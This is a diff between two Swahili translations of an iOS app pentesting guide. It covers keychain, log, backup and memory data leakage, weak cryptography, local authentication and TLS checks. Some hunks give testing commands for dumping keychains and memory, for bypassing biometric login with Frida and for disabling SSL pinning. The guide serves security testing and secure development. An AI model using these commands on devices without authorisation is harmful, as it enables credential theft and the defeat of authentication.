||||
Ifuatayo ni mfano wa njia ya kurekebisha ambayo itakagua screenshot ya default.
|
||||
|
||||
Swift:
|
||||
```swift
|
||||
@ -577,15 +566,15 @@ self.backgroundImage.bounds = UIScreen.mainScreen.bounds;
|
||||
[self.backgroundImage removeFromSuperview];
|
||||
}
|
||||
```
|
||||
Hii inafanya picha ya nyuma kuwa `overlayImage.png` kila wakati programu inapokuwa kwenye background. Inazuia uvujaji wa data nyeti kwa sababu `overlayImage.png` itakuwa daima inachukua nafasi ya mtazamo wa sasa.
|
||||
Hii inafanya picha ya nyuma kuwa `overlayImage.png` kila wakati programu inapokuwa katika hali ya nyuma. Inazuia uvujaji wa data nyeti kwa sababu `overlayImage.png` itakuwa daima inachukua nafasi ya mtazamo wa sasa.
|
||||
|
||||
### Keychain
|
||||
|
||||
Kwa kupata na kusimamia iOS keychain, zana kama [**Keychain-Dumper**](https://github.com/ptoomey3/Keychain-Dumper) zinapatikana, zinazofaa kwa vifaa vilivyovunjwa. Zaidi ya hayo, [**Objection**](https://github.com/sensepost/objection) inatoa amri `ios keychain dump` kwa madhumuni sawa.
|
||||
|
||||
#### **Hifadhi Akikazi**
|
||||
#### **Kuhifadhi Akikumbukumbu**
|
||||
|
||||
Darasa la **NSURLCredential** ni bora kwa kuhifadhi taarifa nyeti moja kwa moja kwenye keychain, ikiepuka hitaji la NSUserDefaults au vifungashio vingine. Ili kuhifadhi akikazi baada ya kuingia, kanuni ifuatayo ya Swift inatumika:
|
||||
Darasa la **NSURLCredential** ni bora kwa kuhifadhi taarifa nyeti moja kwa moja katika keychain, ikiepuka hitaji la NSUserDefaults au vifungashio vingine. Ili kuhifadhi akikumbukumbu baada ya kuingia, msimbo ufuatao wa Swift unatumika:
|
||||
```swift
|
||||
NSURLCredential *credential;
|
||||
credential = [NSURLCredential credentialWithUser:username password:password persistence:NSURLCredentialPersistencePermanent];
|
||||
@ -593,24 +582,24 @@ credential = [NSURLCredential credentialWithUser:username password:password pers
|
||||
```
|
||||
Ili kutoa hizi akiba za taarifa, amri ya Objection `ios nsurlcredentialstorage dump` inatumika.
|
||||
|
||||
## **Mikabala ya Kihandisi na Kihifadhi Kihandisi**
|
||||
## **Mikabala ya Kijadi na Kumbukumbu ya Kijadi**
|
||||
|
||||
Kuanzia iOS 8.0, watumiaji wanaweza kufunga nyongeza za kibodi za kawaida, ambazo zinaweza kudhibitiwa chini ya **Settings > General > Keyboard > Keyboards**. Ingawa hizi kibodi zinatoa kazi za ziada, zinabeba hatari ya kurekodi funguo na kuhamasisha data kwa seva za nje, ingawa watumiaji wanatolewa taarifa kuhusu kibodi zinazohitaji ufikiaji wa mtandao. Programu zinaweza, na zinapaswa, kuzuia matumizi ya kibodi za kawaida kwa ajili ya kuingiza taarifa nyeti.
|
||||
Kuanzia iOS 8.0, watumiaji wanaweza kufunga nyongeza za kibodi za kijadi, ambazo zinaweza kudhibitiwa chini ya **Settings > General > Keyboard > Keyboards**. Ingawa hizi kibodi zinatoa kazi za ziada, zinabeba hatari ya kurekodi funguo na kuhamasisha data kwa seva za nje, ingawa watumiaji wanatolewa taarifa kuhusu kibodi zinazohitaji ufikiaji wa mtandao. Programu zinaweza, na zinapaswa, kuzuia matumizi ya kibodi za kijadi kwa ajili ya kuingiza taarifa nyeti.
|
||||
|
||||
**Mapendekezo ya Usalama:**
|
||||
|
||||
- Inashauriwa kuzima kibodi za wahusika wengine kwa ajili ya kuongeza usalama.
|
||||
- Kuwa makini na vipengele vya kurekebisha moja kwa moja na mapendekezo ya moja kwa moja ya kibodi ya iOS ya msingi, ambayo yanaweza kuhifadhi taarifa nyeti katika faili za cache zilizoko katika `Library/Keyboard/{locale}-dynamic-text.dat` au `/private/var/mobile/Library/Keyboard/dynamic-text.dat`. Faili hizi za cache zinapaswa kukaguliwa mara kwa mara kwa ajili ya data nyeti. Kurekebisha kamusi ya kibodi kupitia **Settings > General > Reset > Reset Keyboard Dictionary** inashauriwa ili kufuta data za cache.
|
||||
- Kukamata trafiki ya mtandao kunaweza kufichua ikiwa kibodi ya kawaida inahamisha funguo kwa mbali.
|
||||
- Kuwa makini na vipengele vya kurekebisha moja kwa moja na mapendekezo ya moja kwa moja ya kibodi ya iOS ya msingi, ambayo yanaweza kuhifadhi taarifa nyeti katika faili za kumbukumbu zilizoko katika `Library/Keyboard/{locale}-dynamic-text.dat` au `/private/var/mobile/Library/Keyboard/dynamic-text.dat`. Faili hizi za kumbukumbu zinapaswa kukaguliwa mara kwa mara kwa ajili ya data nyeti. Kurekebisha kamusi ya kibodi kupitia **Settings > General > Reset > Reset Keyboard Dictionary** inashauriwa ili kufuta data iliyohifadhiwa.
|
||||
- Kukamata trafiki ya mtandao kunaweza kufichua ikiwa kibodi ya kijadi inahamisha funguo kwa mbali.
|
||||
|
||||
### **Kuzuia Kihifadhi Kihandisi cha Uandishi**
|
||||
### **Kuzuia Kumbukumbu ya Sehemu za Maandishi**
|
||||
|
||||
Protokali ya [UITextInputTraits](https://developer.apple.com/reference/uikit/uitextinputtraits) inatoa mali za kudhibiti kurekebisha moja kwa moja na kuingiza maandiko salama, muhimu kwa kuzuia kuhifadhi taarifa nyeti. Kwa mfano, kuzima kurekebisha moja kwa moja na kuwezesha kuingiza maandiko salama kunaweza kufikiwa kwa:
|
||||
Protokali ya [UITextInputTraits](https://developer.apple.com/reference/uikit/uitextinputtraits) inatoa mali za kudhibiti kurekebisha moja kwa moja na kuingiza maandiko salama, muhimu kwa kuzuia kumbukumbu ya taarifa nyeti. Kwa mfano, kuzima kurekebisha moja kwa moja na kuwezesha kuingiza maandiko salama kunaweza kufikiwa kwa:
|
||||
```objectivec
|
||||
textObject.autocorrectionType = UITextAutocorrectionTypeNo;
|
||||
textObject.secureTextEntry = YES;
|
||||
```
|
||||
Zaidi ya hayo, wabunifu wanapaswa kuhakikisha kwamba maeneo ya maandiko, hasa yale ya kuingiza taarifa nyeti kama nywila na PIN, yanazima uhifadhi kwa kuweka `autocorrectionType` kuwa `UITextAutocorrectionTypeNo` na `secureTextEntry` kuwa `YES`.
|
||||
Zaidi ya hayo, waendelezaji wanapaswa kuhakikisha kwamba maeneo ya maandiko, hasa yale ya kuingiza taarifa nyeti kama nywila na PIN, yanazima uhifadhi kwa kuweka `autocorrectionType` kuwa `UITextAutocorrectionTypeNo` na `secureTextEntry` kuwa `YES`.
|
||||
```objectivec
|
||||
UITextField *textField = [[UITextField alloc] initWithFrame:frame];
|
||||
textField.autocorrectionType = UITextAutocorrectionTypeNo;
|
||||
@ -619,11 +608,11 @@ textField.autocorrectionType = UITextAutocorrectionTypeNo;
|
||||
|
||||
Kusafisha msimbo mara nyingi kunahusisha matumizi ya **kuandika**. Kuna hatari inayohusiana kwani **maktaba zinaweza kuwa na taarifa nyeti**. Awali, katika iOS 6 na toleo la awali, maktaba zilikuwa zinapatikana kwa programu zote, zikileta hatari ya kuvuja kwa data nyeti. **Sasa, programu zimepunguzia upatikanaji wa maktaba zao pekee**.
|
||||
|
||||
Licha ya vizuizi hivi, **mshambuliaji mwenye ufikiaji wa kimwili** kwa kifaa kisichofungwa anaweza bado kutumia hii kwa kuunganisha kifaa kwenye kompyuta na **kusoma maktaba**. Ni muhimu kutambua kwamba maktaba zinabaki kwenye diski hata baada ya kufutwa kwa programu.
|
||||
Licha ya vizuizi hivi, **mshambuliaji mwenye ufikiaji wa kimwili** kwa kifaa kisichofungwa bado anaweza kutumia hii kwa kuunganisha kifaa kwenye kompyuta na **kusoma maktaba**. Ni muhimu kutambua kwamba maktaba zinabaki kwenye diski hata baada ya kufutwa kwa programu.
|
||||
|
||||
Ili kupunguza hatari, inashauriwa **kushirikiana kwa kina na programu**, kuchunguza kazi zake zote na ingizo ili kuhakikisha hakuna taarifa nyeti inayorekodiwa bila kukusudia.
|
||||
|
||||
Wakati wa kupitia msimbo wa chanzo wa programu kwa ajili ya kuvuja kwa uwezekano, angalia **kauli za kuandika** zilizowekwa na **za kawaida** kwa kutumia maneno muhimu kama `NSLog`, `NSAssert`, `NSCAssert`, `fprintf` kwa kazi zilizojumuishwa, na yoyote inayohusiana na `Logging` au `Logfile` kwa utekelezaji wa kawaida.
|
||||
Wakati wa kupitia msimbo wa chanzo wa programu kwa ajili ya kuvuja kwa uwezekano, angalia **kauli za kuandika** zilizowekwa na **za kawaida** kwa kutumia maneno muhimu kama `NSLog`, `NSAssert`, `NSCAssert`, `fprintf` kwa kazi zilizojengwa, na yoyote inayohusiana na `Logging` au `Logfile` kwa utekelezaji wa kawaida.
|
||||
|
||||
### **Kufuatilia Maktaba za Mfumo**
|
||||
|
||||
@ -641,39 +630,29 @@ ni muhimu. Zaidi ya hayo, **Xcode** inatoa njia ya kukusanya kumbukumbu za conso
|
||||
5. Chochea tatizo unalochunguza.
|
||||
6. Tumia kitufe cha **Open Console** kuona kumbukumbu katika dirisha jipya.
|
||||
|
||||
Kwa ajili ya kumbukumbu za hali ya juu, kuungana na shell ya kifaa na kutumia **socat** kunaweza kutoa ufuatiliaji wa kumbukumbu kwa wakati halisi:
|
||||
Kwa ajili ya kumbukumbu za hali ya juu, kuunganisha kwenye shell ya kifaa na kutumia **socat** kunaweza kutoa ufuatiliaji wa kumbukumbu kwa wakati halisi:
|
||||
```bash
|
||||
iPhone:~ root# socat - UNIX-CONNECT:/var/run/lockdown/syslog.sock
|
||||
```
|
||||
Commands za kufuatilia shughuli za log, ambazo zinaweza kuwa muhimu kwa ajili ya kutambua matatizo au kubaini uvujaji wa data unaoweza kutokea katika logi.
|
||||
Iliyofuatiwa na amri za kuangalia shughuli za log, ambazo zinaweza kuwa muhimu kwa kutambua matatizo au kubaini uvujaji wa data unaoweza kutokea katika logi.
|
||||
|
||||
---
|
||||
## Nakala za Hifadhi
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=ios-pentesting) kujenga na **kujiendesha kiotomatiki** kwa urahisi kwa kutumia zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=ios-pentesting" %}
|
||||
|
||||
## Nakala za Akiba
|
||||
|
||||
**Vipengele vya auto-backup** vimejumuishwa katika iOS, vinavyorahisisha uundaji wa nakala za data za kifaa kupitia iTunes (hadi macOS Catalina), Finder (kuanzia macOS Catalina kuendelea), au iCloud. Nakala hizi za akiba zinajumuisha karibu data zote za kifaa, isipokuwa vipengele vya siri sana kama maelezo ya Apple Pay na mipangilio ya Touch ID.
|
||||
**Vipengele vya auto-backup** vimejumuishwa katika iOS, vinavyorahisisha uundaji wa nakala za data za kifaa kupitia iTunes (hadi macOS Catalina), Finder (kuanzia macOS Catalina kuendelea), au iCloud. Nakala hizi zinajumuisha karibu data zote za kifaa, isipokuwa vipengele vya siri sana kama vile maelezo ya Apple Pay na mipangilio ya Touch ID.
|
||||
|
||||
### Hatari za Usalama
|
||||
|
||||
Kuongezwa kwa **programu zilizowekwa na data zao** katika nakala za akiba kunaleta suala la **uvujaji wa data** unaoweza kutokea na hatari kwamba **mabadiliko ya akiba yanaweza kubadilisha utendaji wa programu**. Inashauriwa **kutohifadhi taarifa nyeti katika maandiko ya wazi** ndani ya saraka ya programu yoyote au saraka zake ndogo ili kupunguza hatari hizi.
|
||||
Kuongezwa kwa **programu zilizowekwa na data zao** katika nakala za hifadhi kunaleta suala la **uvujaji wa data** na hatari kwamba **mabadiliko ya nakala za hifadhi yanaweza kubadilisha utendaji wa programu**. Inashauriwa **kutohifadhi taarifa nyeti katika maandiko wazi** ndani ya saraka ya programu yoyote au saraka zake ndogo ili kupunguza hatari hizi.
|
||||
|
||||
### Kutenga Faili Kutoka kwa Nakala za Akiba
|
||||
### Kutengwa kwa Faili kutoka kwa Nakala za Hifadhi
|
||||
|
||||
Faili katika `Documents/` na `Library/Application Support/` zinahifadhiwa kwa default. Wataalamu wa programu wanaweza kutenga faili au saraka maalum kutoka kwa nakala za akiba kwa kutumia `NSURL setResourceValue:forKey:error:` na `NSURLIsExcludedFromBackupKey`. Praktiki hii ni muhimu kwa kulinda data nyeti isijumuishwe katika nakala za akiba.
|
||||
Faili katika `Documents/` na `Library/Application Support/` zinahifadhiwa kwa default. Wataalamu wa programu wanaweza kutenga faili au saraka maalum kutoka kwa nakala za hifadhi kwa kutumia `NSURL setResourceValue:forKey:error:` na `NSURLIsExcludedFromBackupKey`. Praktiki hii ni muhimu kwa kulinda data nyeti isijumuishwe katika nakala za hifadhi.
|
||||
|
||||
### Kujaribu Uthibitisho wa Usalama
|
||||
### Kupima Uthibitisho wa Usalama
|
||||
|
||||
Ili kutathmini usalama wa akiba ya programu, anza kwa **kuunda akiba** kwa kutumia Finder, kisha ipate kwa kufuata mwongozo kutoka [nyaraka rasmi za Apple](https://support.apple.com/en-us/HT204215). Changanua akiba hiyo kwa data nyeti au mipangilio ambayo yanaweza kubadilishwa ili kuathiri tabia ya programu.
|
||||
Ili kutathmini usalama wa nakala za hifadhi za programu, anza kwa **kuunda nakala ya hifadhi** kwa kutumia Finder, kisha ipate kwa kufuata mwongozo kutoka [nyaraka rasmi za Apple](https://support.apple.com/en-us/HT204215). Changanua nakala ya hifadhi kwa data nyeti au mipangilio ambayo inaweza kubadilishwa ili kuathiri tabia ya programu.
|
||||
|
||||
Taarifa nyeti zinaweza kutafutwa kwa kutumia zana za mistari ya amri au programu kama [iMazing](https://imazing.com). Kwa nakala za akiba zilizofichwa, uwepo wa usimbaji unaweza kuthibitishwa kwa kuangalia ufunguo wa "IsEncrypted" katika faili ya "Manifest.plist" kwenye mzizi wa akiba.
|
||||
Taarifa nyeti zinaweza kutafutwa kwa kutumia zana za mistari ya amri au programu kama [iMazing](https://imazing.com). Kwa nakala za hifadhi zilizofichwa, uwepo wa usimbaji unaweza kuthibitishwa kwa kuangalia ufunguo wa "IsEncrypted" katika faili ya "Manifest.plist" kwenye mzizi wa nakala ya hifadhi.
|
||||
```xml
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
@ -694,11 +673,11 @@ Mfano wa kubadilisha tabia ya programu kupitia marekebisho ya nakala umeonyeshwa
|
||||
|
||||
## Muhtasari juu ya Upimaji wa Kumbukumbu kwa Taarifa Nyeti
|
||||
|
||||
Wakati wa kushughulikia taarifa nyeti zilizohifadhiwa katika kumbukumbu ya programu, ni muhimu kupunguza muda wa kufichua data hii. Kuna mbinu mbili kuu za kuchunguza maudhui ya kumbukumbu: **kuunda dump ya kumbukumbu** na **kuchambua kumbukumbu kwa wakati halisi**. Mbinu zote zina changamoto zao, ikiwa ni pamoja na uwezekano wa kukosa data muhimu wakati wa mchakato wa dump au uchambuzi.
|
||||
Wakati wa kushughulikia taarifa nyeti zilizohifadhiwa katika kumbukumbu ya programu, ni muhimu kupunguza muda wa kufichua taarifa hizi. Kuna mbinu mbili kuu za kuchunguza maudhui ya kumbukumbu: **kuunda dump ya kumbukumbu** na **kuchambua kumbukumbu kwa wakati halisi**. Mbinu zote zina changamoto zao, ikiwa ni pamoja na uwezekano wa kukosa taarifa muhimu wakati wa mchakato wa dump au uchambuzi.
|
||||
|
||||
## **Kurejesha na Kuchambua Dump ya Kumbukumbu**
|
||||
|
||||
Kwa vifaa vyote vilivyovunjwa na visivyovunjwa, zana kama [objection](https://github.com/sensepost/objection) na [Fridump](https://github.com/Nightbringer21/fridump) zinaruhusu dumping ya kumbukumbu ya mchakato wa programu. Mara baada ya kutolewa, kuchambua data hii kunahitaji zana mbalimbali, kulingana na asili ya taarifa unayotafuta.
|
||||
Kwa vifaa vyote vilivyovunjwa na visivyovunjwa, zana kama [objection](https://github.com/sensepost/objection) na [Fridump](https://github.com/Nightbringer21/fridump) zinaruhusu dumping ya kumbukumbu ya mchakato wa programu. Mara baada ya dumping, kuchambua data hii kunahitaji zana mbalimbali, kulingana na asili ya taarifa unazotafuta.
|
||||
|
||||
Ili kutoa nyuzi kutoka kwa dump ya kumbukumbu, amri kama `strings` au `rabin2 -zz` zinaweza kutumika:
|
||||
```bash
|
||||
@ -725,27 +704,27 @@ $ r2 frida://usb//<name_of_your_app>
|
||||
|
||||
### Mchakato Mbaya wa Usimamizi wa Funguo
|
||||
|
||||
Wakandarasi wengine huhifadhi data nyeti katika hifadhi ya ndani na kuificha kwa funguo zilizowekwa kwa nguvu/kutabirika katika msimbo. Hii haipaswi kufanywa kwani baadhi ya kurudi nyuma kunaweza kuruhusu washambuliaji kutoa taarifa za siri.
|
||||
Wakandarasi wengine huhifadhi data nyeti katika hifadhi ya ndani na kuificha kwa funguo zilizowekwa kwa nguvu/kupangwa katika msimbo. Hii haipaswi kufanywa kwani baadhi ya kurudi nyuma kunaweza kuruhusu washambuliaji kutoa taarifa za siri.
|
||||
|
||||
### Matumizi ya Algorithimu zisizo Salama na/au Zilizopitwa na Wakati
|
||||
|
||||
Wakandarasi hawapaswi kutumia **algorithimu zilizopitwa na wakati** kufanya **ukaguzi** wa **idhinisha**, **hifadhi** au **tuma** data. Baadhi ya algorithimu hizi ni: RC4, MD4, MD5, SHA1... Ikiwa **hashes** zinatumika kuhifadhi nywila kwa mfano, hashes zinazopinga **brute-force** zinapaswa kutumika na chumvi.
|
||||
Wakandarasi hawapaswi kutumia **algorithimu zilizopitwa na wakati** kufanya **ukaguzi** wa mamlaka, **hifadhi** au **kutuma** data. Baadhi ya algorithimu hizi ni: RC4, MD4, MD5, SHA1... Ikiwa **hashes** zinatumika kuhifadhi nywila kwa mfano, hashes zinazopinga **brute-force** zinapaswa kutumika pamoja na chumvi.
|
||||
|
||||
### Angalia
|
||||
### Angalizo
|
||||
|
||||
Ukaguzi mkuu wa kufanya ni kutafuta ikiwa unaweza kupata **nywila**/siri zilizowekwa kwa nguvu katika msimbo, au ikiwa hizo ni **kutabirika**, na ikiwa msimbo unatumia aina fulani ya algorithimu za **kificho** **dhaifu**.
|
||||
Ukaguzi mkuu wa kufanya ni kutafuta ikiwa unaweza kupata **nywila**/siri zilizowekwa kwa nguvu katika msimbo, au ikiwa hizo ni **zinazoweza kutabiriwa**, na ikiwa msimbo unatumia aina fulani ya algorithimu za **kificho** **dhaifu**.
|
||||
|
||||
Ni ya kuvutia kujua kwamba unaweza **kufuatilia** baadhi ya **maktaba** za **crypto** kiotomatiki ukitumia **objection** na:
|
||||
```swift
|
||||
ios monitor crypt
|
||||
```
|
||||
Kwa **maelezo zaidi** kuhusu iOS cryptographic APIs na maktaba, tembelea [https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06e-testing-cryptography](https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06e-testing-cryptography)
|
||||
Kwa **maelezo zaidi** kuhusu APIs na maktaba za usimbuaji za iOS tembelea [https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06e-testing-cryptography](https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06e-testing-cryptography)
|
||||
|
||||
## Uthibitishaji wa Mitaa
|
||||
|
||||
**Uthibitishaji wa mitaa** una jukumu muhimu, hasa linapokuja suala la kulinda ufikiaji katika mwisho wa mbali kupitia mbinu za kijasusi. Kiini hapa ni kwamba bila utekelezaji sahihi, mifumo ya uthibitishaji wa mitaa inaweza kupuuziliwa mbali.
|
||||
**Uthibitishaji wa mitaa** una jukumu muhimu, hasa linapokuja suala la kulinda ufikiaji katika mwisho wa mbali kupitia mbinu za usimbuaji. Kiini hapa ni kwamba bila utekelezaji sahihi, mitambo ya uthibitishaji wa mitaa inaweza kupuuziliwa mbali.
|
||||
|
||||
[**Local Authentication framework**](https://developer.apple.com/documentation/localauthentication) ya Apple na [**keychain**](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) zinatoa APIs thabiti kwa waendelezaji kuwezesha mazungumzo ya uthibitishaji wa mtumiaji na kushughulikia data za siri kwa usalama, mtawalia. Secure Enclave inalinda fingerprint ID kwa Touch ID, wakati Face ID inategemea utambuzi wa uso bila kuathiri data za kibaiolojia.
|
||||
[**Msingi wa Uthibitishaji wa Mitaa**](https://developer.apple.com/documentation/localauthentication) wa Apple na [**keychain**](https://developer.apple.com/library/content/documentation/Security/Conceptual/keychainServConcepts/01introduction/introduction.html) zinatoa APIs thabiti kwa waendelezaji kuwezesha mazungumzo ya uthibitishaji wa mtumiaji na kushughulikia data za siri kwa usalama, mtawalia. Enclave Salama inalinda kitambulisho cha alama ya kidole kwa Touch ID, wakati Face ID inategemea utambuzi wa uso bila kuathiri data za kibaiolojia.
|
||||
|
||||
Ili kuunganisha Touch ID/Face ID, waendelezaji wana chaguo mbili za API:
|
||||
|
||||
@ -762,7 +741,7 @@ Ili kuhamasisha watumiaji kwa uthibitishaji, waendelezaji wanapaswa kutumia **`e
|
||||
- **`deviceOwnerAuthentication`**: Inahamasishe kwa Touch ID au nambari ya kifaa, ikishindwa ikiwa zote mbili hazijawashwa.
|
||||
- **`deviceOwnerAuthenticationWithBiometrics`**: Inahamasishe pekee kwa Touch ID.
|
||||
|
||||
Uthibitishaji uliofanikiwa unadhihirishwa na thamani ya boolean inayorejeshwa kutoka **`evaluatePolicy`**, ikionyesha kasoro inayoweza kutokea ya usalama.
|
||||
Uthibitishaji uliofanikiwa unadhihirishwa na thamani ya boolean inayorejea kutoka **`evaluatePolicy`**, ikionyesha kasoro inayoweza kutokea ya usalama.
|
||||
|
||||
### Uthibitishaji wa Mitaa kwa kutumia Keychain
|
||||
|
||||
@ -770,7 +749,7 @@ Kutekeleza **uthibitishaji wa mitaa** katika programu za iOS kunahusisha matumiz
|
||||
|
||||
Keychain inatoa uwezo wa kuweka vitu na sifa ya `SecAccessControl`, ambayo inazuia ufikiaji wa kipengee hadi mtumiaji athibitishwe kwa mafanikio kupitia Touch ID au nambari ya kifaa. Kipengele hiki ni muhimu kwa kuboresha usalama.
|
||||
|
||||
Hapa chini kuna mifano ya msimbo katika Swift na Objective-C ikionyesha jinsi ya kuhifadhi na kupata string kutoka kwa keychain, ikitumia vipengele hivi vya usalama. Mifano inaonyesha hasa jinsi ya kuweka udhibiti wa ufikiaji ili kuhitaji uthibitishaji wa Touch ID na kuhakikisha data inapatikana tu kwenye kifaa ambacho ilipangwa, chini ya hali kwamba nambari ya kifaa imewekwa.
|
||||
Hapa chini kuna mifano ya msimbo katika Swift na Objective-C inayoonyesha jinsi ya kuhifadhi na kupata mfuatano kutoka/kwenda kwenye keychain, ikitumia vipengele hivi vya usalama. Mifano inaonyesha hasa jinsi ya kuweka udhibiti wa ufikiaji ili kuhitaji uthibitishaji wa Touch ID na kuhakikisha kuwa data inapatikana tu kwenye kifaa ambacho ilipangwa, chini ya hali kwamba nambari ya kifaa imewekwa.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Swift"}}
|
||||
@ -906,13 +885,13 @@ Ikiwa `LocalAuthentication.framework` inatumika katika programu, matokeo yatakuw
|
||||
/System/Library/Frameworks/LocalAuthentication.framework/LocalAuthentication
|
||||
/System/Library/Frameworks/Security.framework/Security
|
||||
```
|
||||
Ikiwa `Security.framework` inatumika, ya pili tu itakuwa inayoonyeshwa.
|
||||
Ikiwa `Security.framework` inatumika, ya pili tu itakuwa inionyeshwa.
|
||||
|
||||
### Kupita Mfumo wa Uthibitishaji wa Mitaa
|
||||
|
||||
#### **Objection**
|
||||
|
||||
Kupitia **Objection Biometrics Bypass**, iliyoko kwenye [hii ukurasa wa GitHub](https://github.com/sensepost/objection/wiki/Understanding-the-iOS-Biometrics-Bypass), mbinu inapatikana ya kushinda mfumo wa **LocalAuthentication**. Msingi wa njia hii unahusisha kutumia **Frida** kubadilisha kazi ya `evaluatePolicy`, kuhakikisha inatoa matokeo ya `True` kila wakati, bila kujali mafanikio halisi ya uthibitishaji. Hii ni muhimu sana kwa kukwepa michakato ya uthibitishaji wa biometriki yenye kasoro.
|
||||
Kupitia **Objection Biometrics Bypass**, iliyoko kwenye [hii ukurasa wa GitHub](https://github.com/sensepost/objection/wiki/Understanding-the-iOS-Biometrics-Bypass), mbinu inapatikana ya kushinda mekanizma ya **LocalAuthentication**. Msingi wa njia hii unahusisha kutumia **Frida** kubadilisha kazi ya `evaluatePolicy`, kuhakikisha inatoa matokeo ya `True` kila wakati, bila kujali mafanikio halisi ya uthibitishaji. Hii ni muhimu sana kwa kukwepa michakato ya uthibitishaji wa kibayometriki yenye kasoro.
|
||||
|
||||
Ili kuanzisha kupita hii, amri ifuatayo inatumika:
|
||||
```bash
|
||||
@ -991,7 +970,7 @@ frida -U -f com.highaltitudehacks.DVIAswiftv2 --no-pause -l fingerprint-bypass-i
|
||||
ios-custom-uri-handlers-deeplinks-custom-schemes.md
|
||||
{{#endref}}
|
||||
|
||||
### Viungo vya Kijumla
|
||||
### Viungo vya Ulimwengu
|
||||
|
||||
{{#ref}}
|
||||
ios-universal-links.md
|
||||
@ -1021,7 +1000,7 @@ ios-app-extensions.md
|
||||
ios-webviews.md
|
||||
{{#endref}}
|
||||
|
||||
### Usawazishaji na Uandishi
|
||||
### Serialisation na Encoding
|
||||
|
||||
{{#ref}}
|
||||
ios-serialisation-and-encoding.md
|
||||
@ -1029,7 +1008,7 @@ ios-serialisation-and-encoding.md
|
||||
|
||||
## Mawasiliano ya Mtandao
|
||||
|
||||
Ni muhimu kuangalia kwamba hakuna mawasiliano yanayotokea **bila usimbaji** na pia kwamba programu inathibitisha kwa usahihi **cheti cha TLS** cha seva.\
|
||||
Ni muhimu kuangalia kwamba hakuna mawasiliano yanayotokea **bila usimbuaji** na pia kwamba programu inathibitisha kwa usahihi **cheti cha TLS** cha seva.\
|
||||
Ili kuangalia masuala haya unaweza kutumia proxy kama **Burp**:
|
||||
|
||||
{{#ref}}
|
||||
@ -1041,7 +1020,7 @@ burp-configuration-for-ios.md
|
||||
Tatizo moja la kawaida katika kuthibitisha cheti cha TLS ni kuangalia kwamba cheti kimeandikwa na **CA** **iliyoaminika**, lakini **sio kuangalia** kama **jina la kikoa** la cheti ndilo jina la kikoa linalofikiwa.\
|
||||
Ili kuangalia tatizo hili kwa kutumia Burp, baada ya kuamini Burp CA kwenye iPhone, unaweza **kuunda cheti kipya na Burp kwa jina la kikoa tofauti** na kukitumia. Ikiwa programu bado inafanya kazi, basi, kuna kitu kinahatarisha.
|
||||
|
||||
### Ufunguo wa Cheti
|
||||
### Kuweka Cheti
|
||||
|
||||
Ikiwa programu inatumia SSL Pinning kwa usahihi, basi programu itafanya kazi tu ikiwa cheti ni kile kinachotarajiwa. Wakati wa kujaribu programu **hii inaweza kuwa tatizo kwani Burp itatoa cheti yake mwenyewe.**\
|
||||
Ili kupita ulinzi huu ndani ya kifaa kilichovunjwa, unaweza kufunga programu [**SSL Kill Switch**](https://github.com/nabla-c0d3/ssl-kill-switch2) au kufunga [**Burp Mobile Assistant**](https://portswigger.net/burp/documentation/desktop/mobile/config-ios-device)
|
||||
@ -1061,19 +1040,19 @@ Unaweza pia kutumia **objection's** `ios sslpinning disable`
|
||||
|
||||
### Hot Patching/Kuongeza Sasisho
|
||||
|
||||
Wakuu wa programu wanaweza kwa mbali **kurekebisha usakinishaji wote wa programu yao mara moja** bila ya kuwasilisha tena programu hiyo kwenye Duka la Programu na kusubiri hadi ipitishwe.\
|
||||
Wakuu wa programu wanaweza kwa mbali **kurekebisha usakinishaji wote wa programu yao mara moja** bila ya kuwasilisha tena programu hiyo kwenye Duka la Programu na kusubiri hadi idhini ipatikane.\
|
||||
Kwa kusudi hili mara nyingi hutumia [**JSPatch**](https://github.com/bang590/JSPatch)**.** Lakini kuna chaguzi nyingine pia kama [Siren](https://github.com/ArtSabintsev/Siren) na [react-native-appstore-version-checker](https://www.npmjs.com/package/react-native-appstore-version-checker).\
|
||||
**Hii ni mbinu hatari ambayo inaweza kutumika vibaya na SDK za wahusika wengine mbaya, kwa hivyo inashauriwa kuangalia ni mbinu gani inayotumika kwa sasisho za kiotomatiki (ikiwa zipo) na kujaribu.** Unaweza kujaribu kupakua toleo la awali la programu kwa kusudi hili.
|
||||
**Huu ni mfumo hatari ambao unaweza kutumiwa vibaya na SDK za wahusika wengine mbaya, kwa hivyo inashauriwa kuangalia ni njia gani inatumika kwa sasisho za kiotomatiki (ikiwa zipo) na kujaribu.** Unaweza kujaribu kupakua toleo la awali la programu kwa kusudi hili.
|
||||
|
||||
### Wahusika Wengine
|
||||
|
||||
Changamoto kubwa na **SDK za wahusika wengine** ni **ukosefu wa udhibiti wa kina** juu ya kazi zao. Wakuu wa programu wanakabiliwa na chaguo: ama kuunganisha SDK na kukubali vipengele vyake vyote, ikiwa ni pamoja na uwezekano wa udhaifu wa usalama na wasiwasi wa faragha, au kuacha faida zake kabisa. Mara nyingi, wakuu wa programu hawawezi kurekebisha udhaifu ndani ya SDK hizi wenyewe. Zaidi ya hayo, kadri SDK zinavyopata imani ndani ya jamii, baadhi zinaweza kuanza kuwa na malware.
|
||||
